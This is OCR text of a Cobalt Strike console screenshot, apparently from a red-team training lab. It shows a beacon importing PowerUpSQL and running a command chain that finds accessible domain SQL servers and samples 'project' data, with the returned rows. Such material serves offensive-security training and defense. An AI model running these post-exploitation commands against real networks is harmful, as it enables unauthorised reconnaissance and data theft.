 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Sites X Web Log X Beacon 10.10.17.231@3180 X
beacon> powershell-import C:\Tools\PowerUpSQL\PowerUpSQL.ps1
[*] Tasked beacon to import: C:\Tools\PowerUpSQL\PowerUpSQL.ps1
[+] host called home, sent: 203035 bytes
beacon> powershell Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "project" -SampleSize 5 | select instance, database, c
[*] Tasked beacon to run: Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "project" -SampleSize 5 | select instance, data
[+] host called home, sent: 943 bytes
[+] received output:
#< CLIXML
Instance Database Column Sample
-------- -------- ------ ------
srv-1.dev.cyberbotic.io,1433 master ProjectName Mild Sun
srv-1.dev.cyberbotic.io,1433 master ProjectName Warm Venus
srv-1.dev.cyberbotic.io,1433 master ProjectName Grim Lyric
srv-1.dev.cyberbotic.io,1433 master ProjectName Precious Castle
srv-1.dev.cyberbotic.io,1433 master ProjectName Fine Devil